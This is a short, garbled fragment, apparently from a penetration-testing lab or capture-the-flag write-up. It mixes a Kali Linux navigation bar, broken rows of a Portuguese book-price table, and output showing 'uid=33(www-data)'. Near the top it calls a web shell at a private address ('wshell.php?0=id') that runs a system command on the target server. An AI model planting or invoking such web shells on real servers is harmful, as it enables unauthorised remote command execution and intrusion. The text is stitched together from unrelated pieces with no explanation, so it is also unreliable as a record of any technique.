 172.16.15.140/assets/wshell.php?0=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 Segredos R$69,00 Os segredos sessenta e nove Harv 2 Gold R$57,00 Gold ciquenta e sete Salgado 3 Selling R$47,00 Selling quarenta e sete Neil 4 Mundo R$59,00 O Mundo ciquenta e nove Salgado
sete Smith 6 Pai Rico R$43,00 Pai Rico quarenta e tres Robert 7 A Blibia R$92,00 Biblia noventa e dois Jeffrey 8 Economia R$75,00 Economia setenta e cinco Diego 9 Beatles R$37,00 The Beatles trinta
R$64,00 Vendas sessenta e quatro Julio 11 Mestre R$100,00 Mestre cem Joao 12 Poder R$52,00 O Poder ciquenta e dois Kepler 1 uid=33(www-data) gid=33(www-data) groups=33(www-data) 3 4 5